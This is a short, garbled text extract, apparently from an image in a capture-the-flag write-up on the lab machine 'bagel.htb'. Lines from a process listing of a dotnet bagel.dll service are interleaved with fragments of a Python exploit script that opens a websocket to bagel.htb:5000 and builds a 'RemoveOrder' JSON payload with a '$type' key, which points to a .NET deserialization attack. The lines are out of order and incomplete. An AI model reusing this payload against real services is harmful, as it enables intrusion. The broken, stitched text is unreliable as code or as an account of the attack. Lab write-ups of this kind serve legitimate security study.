 Process: 924
if len(sys.argv) < 2:
dotnet/opt/bagel/bin/Debug/net6.0/bagel.dll
Process: 925
dotnet/opt/bagel/bin/Debug/net6.0/bagel.dll
Process: 926
/usr/sbin/abrtd-d-s
ws.connect("ws://bagel.htb:5000/")
Process: 927
File not found
order = { "RemoveOrder": {"$type": "
Process: 928
dotnet/opt/bagel/bin/Debug/net6.0/bagel.dll
Process: 929
payload = str(json.dumps(order))